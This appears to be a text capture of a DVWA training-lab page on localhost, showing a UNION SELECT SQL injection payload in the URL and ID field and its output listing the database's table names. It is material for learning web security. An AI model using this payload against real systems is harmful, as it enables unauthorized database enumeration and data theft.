 localhost/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+table_name%2C+null+FROM+information_schema.tables+WHERE+table_schema+%3D+database%28%29+%23&Submit...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: access_log
Surname:
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: guestbook
Surname:
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: security_log
Surname:
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database() #
First name: users
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/